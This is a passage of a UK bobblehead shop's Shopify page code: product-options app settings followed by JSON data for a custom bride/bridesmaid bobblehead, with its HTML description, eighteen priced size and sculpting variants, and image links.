"},"global":{"--global-title-color":"#807C7C","--global-help-color":"#000000","--global-error-color":"#DC3545","--global-title-font-size":"14","--global-help-font-size":"12","--global-error-font-size":"12","--global-title-margin-top":"0","--global-title-margin-bottom":"5","--global-title-margin-left":"0","--global-title-margin-right":"0","--global-help-margin-top":"5","--global-help-margin-bottom":"0","--global-help-margin-left":"0","--global-help-margin-right":"0","--global-error-margin-top":"5","--global-error-margin-bottom":"0","--global-error-margin-left":"0","--global-error-margin-right":"0","--global-margin-top":"0","--global-margin-bottom":"20","--global-margin-left":"0","--global-margin-right":"0"},"discount":{"--new-discount-normal-color":"#1878B9","--new-discount-error-color":"#E22120","--new-discount-layout":"flex-end"},"lan":{"require":"This is a required field.","email":"Please enter a valid email address.","phone":"Please enter the correct phone.","number":"Please enter an number.","integer":"Please enter an integer.","min_char":"Please enter no less than %s characters.","max_char":"Please enter no more than %s characters.","max_s":"Please choose less than %s options.","min_s":"Please choose more than %s options.","total_s":"Please choose %s options.","min":"Please enter no less than %s.","max":"Please enter no more than %s.","currency":"GBP","sold_out":"sold out","please_choose":"Please choose","add_to_cart":"ADD TO CART","buy_it_now":"BUY IT NOW","add_price_text":"Selection will add %s to the price","discount_code":"Discount code","application":"Apply","discount_error1":"Enter a valid discount code","discount_error2":"discount code isn't valid for the items in your cart"},"price":{"--price-border-color":"#000000","--price-background-color":"#FFFFFF","--price-font-color":"#000000","--price-price-font-color":"#03de90","--price-padding-u-d":"9","--price-padding-l-r":"16","--price-width":"100","--price-max-width":"400","--price-font-size":"14","--price-border-radius":"0"},"extra":{"is_show":"0","plan":1,"quantity-box":"0","price-value":"3,4,15,6,16,7","variant-original-margin-bottom":"15","strong-dorp-down":0,"radio-unchecked":1,"close-cart-rate":"1","automic-swatch-ajax":"1","img-option-bigger":0,"add-button-reload":"1","version":200,"img_cdn":"1","show_wholesale_pricing_fixed":"0","real-time-upload":"1","buy-now-new":1,"option_value_split":", ","form-box-new":1,"tooltip_type":"none","checkout-discount":"0","variant-original":"1","customecss":"#ymq-box, .ymq-box {\n    padding-left: 16px;\n    margin-top: 30px;\n}","id":"59170390173","sku-model":"0","with-main-sku":"0","source_name":"","simple_condition":"0","fbq-event":"1","wholesale-is-variant":"0","one-time-qty-1":"0","cart-qty-update":"0","min-max-new":"0","real-time-upload-free":"0","add-to-cart-form":"","min-max":"0","price-time":"0","main-product-with-properties":"0","child-item-action":"","is_small":"1","exclude-free-products":"0","options_list_show":"0","penny-variant":"","extra-charge":"","ajaxcart-product-type":"0","ajaxcart-modal":"0","trigger-ajaxcart-modal-show":"","add-cart-timeout":"50","qty-input-trigger":"0","variant-not-disabled":"0","variant-id-dom":"","add-cart-form-number":"0","product-price-in-product-page":".price-wrapper  .product-single__price","product-compare-at-price-in-product-page":"","product-price-in-product-page-qty":"","product-compare-at-price-in-product-page-qty":"","hide-shopify-option":"","show-quantity":"","quantity-change":"","product-hide":"","product-show":"","product-add-to-cart":"","payment-button-hide":"","payment-button-hide-product":"","discount-before":"","cart-quantity-click-change":"","cart-quantity-change":"","check-out-button":"","variant-condition-label-class":"","variant-condition-value-parent-class":"","variant-condition-value-class":"","variant-condition-click-class":"","trigger-select":"","trigger-select-join":"","locale":"0","other-form-data":"1","bunow":"0","cart-ajax":"0","add-cart-url":"","theme-variant-class":"","theme-variant-class-no":"","add-cart-carry-currency":"1","extra-style-code":"","variant-id-from":"0","trigger-option-dom":"","qty-dis-qty":"0","bind_variant_need_checkout":"1","thum_img_zoom":"0","cart-page-show":"1","condition_disable_new":"0","min_qty_zero":"0","unbundle_variant":"0","unbundle_addcart":"1","close-dropdown":"1","lock-price":"1","shopify_discount":"1","bundle-variant-trigger-type":"2","tax5-product-id":"","checkout_validate_qty":"0","checkout_qty_alert":"","shopify-option-after":"0","ymq-price-addons":"0","discount_always":"0","bundle_break":"0","cart_price_factor":"1","color-matching-first":"0","new_checkout":"0","new_checkout_always":"0","new_checkout_replace":"1","checkout-timeout":"5","checkout-discount-not-allow":"","checkout-discount-allow":"","upload_cloud":"0","trigger-option-type":"2","automatic-allow-discount":"1","build_buy_now":"","currency-install":"true","currency-load":"","currency-do":"true","currency-beforedo":"","currency-status":"true","currency-format":"","currency-init":"","before_init_product":"","before_init_cart":"","buildYmqDom_b":"","buildYmqDom_a":"","replaceDomPrice_b":"","replaceDomPrice_a":"","replaceDomPrice_b_all_time":"","buildFormData_b":"","buildFormData_a":"","ymqDiscountClick_b":"","ymqDiscountClick_a":"","doAddCart_before_validate":"","doAddCart_after_validate":"","doAddCart_before_getAjaxData":"","doAddCart_after_getAjaxData":"","doAddCart_success":"","doAddCart_error":"","doCheckout_before_checkoutqty":"","doCheckout_after_checkoutqty":"","doCheckout_before_getAjaxData":"","doCheckout_after_getAjaxData":"","doCheckout_success":"","doCheckout_error":"","make-sku":0,"money-formats":"{\"GBP\":{\"money_format\":\"£{{amount_no_decimals}}\",\"money_with_currency_format\":\"£{{amount}} GBP\"}}"}}; 
	 
        
    
    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
    

	 

		ymq_option.product = {"id":6956024397981,"title":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","handle":"100-fully-customized-bobblehead-for-bride","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090543.jpg?v=1609896458\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003c\/span\u003e\u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003e\u003cspan style=\"color: #ff0000;\"\u003esupport@bobblegifts.co.uk\u003c\/span\u003e\u003c\/a\u003e\u003cspan style=\"color: #ff0000;\"\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210120181503.jpg?v=1611137837\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0591\/7039\/0173\/files\/old-page-1.jpg?v=1683337917\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead craft and details\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eCustomize a unique gift today \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2021-08-28T17:27:02+08:00","created_at":"2021-08-28T17:27:05+08:00","vendor":"bobblegifts","type":"1 Person","tags":["Fully Custom Bobbleheads","Fully Customizable Single Bobblehead","fullycustom","Needbase","Personalized Bobbleheads From Photo"],"price":5700,"price_min":5700,"price_max":9100,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40827861401757,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":5700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827861434525,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":6400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827861467293,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":7200,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827861500061,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":6400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827861532829,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":7100,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827861565597,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":7900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827861598365,"title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only £6 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only £6 More)","Stationary Head","Standard Sculpting"],"price":6300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827861663901,"title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only £6 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only £6 More)","Stationary Head","Faster Sculpting"],"price":7000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827861696669,"title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only £6 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only £6 More)","Stationary Head","Fastest Sculpting"],"price":7800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827861729437,"title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"18cm(7in Only £6 More)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["18cm(7in Only £6 More)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":7000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827861762205,"title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"18cm(7in Only £6 More)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["18cm(7in Only £6 More)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":7700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827861794973,"title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"18cm(7in Only £6 More)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["18cm(7in Only £6 More)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":8500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41440746143901,"title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only £12 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only £12 More)","Stationary Head","Standard Sculpting"],"price":6900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41440746176669,"title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only £12 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only £12 More)","Stationary Head","Faster Sculpting"],"price":7600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41440746209437,"title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only £12 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only £12 More)","Stationary Head","Fastest Sculpting"],"price":8400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41440746242205,"title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"23cm(9in Only £12 More)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["23cm(9in Only £12 More)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":7600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41440746274973,"title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"23cm(9in Only £12 More)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["23cm(9in Only £12 More)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":8300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41440746307741,"title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"23cm(9in Only £12 More)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["23cm(9in Only £12 More)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":9100,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG338.jpg?v=1630142826","\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG126_1024x1024_2x_856745f0-f463-4c08-8b0e-47c50c778757.jpg?v=1630142826","\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG097_1024x1024_2x_d0f73b5a-2e49-43cf-922c-7718474a0707.jpg?v=1630142826","\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG008_1024x1024_2x_c951f8ae-febf-4391-a66a-24d82b17babe.jpg?v=1630142826","\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_1294.jpg?v=1671781288"],"featured_image":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG338.jpg?v=1630142826","options":["My Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","id":22591036162205,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG338.jpg?v=1630142826"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG338.jpg?v=1630142826","width":600},{"alt":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","id":22591036227741,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG126_1024x1024_2x_856745f0-f463-4c08-8b0e-47c50c778757.jpg?v=1630142826"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG126_1024x1024_2x_856745f0-f463-4c08-8b0e-47c50c778757.jpg?v=1630142826","width":1000},{"alt":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","id":22591036260509,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG097_1024x1024_2x_d0f73b5a-2e49-43cf-922c-7718474a0707.jpg?v=1630142826"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG097_1024x1024_2x_d0f73b5a-2e49-43cf-922c-7718474a0707.jpg?v=1630142826","width":1000},{"alt":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","id":22591036293277,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG008_1024x1024_2x_c951f8ae-febf-4391-a66a-24d82b17babe.jpg?v=1630142826"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG008_1024x1024_2x_c951f8ae-febf-4391-a66a-24d82b17babe.jpg?v=1630142826","width":1000},{"alt":null,"id":32540500328721,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_1294.jpg?v=1671781288"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_1294.jpg?v=1671781288","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090543.jpg?v=1609896458\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003c\/span\u003e\u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003e\u003cspan style=\"color: #ff0000;\"\u003esupport@bobblegifts.co.uk\u003c\/span\u003e\u003c\/a\u003e\u003cspan style=\"color: 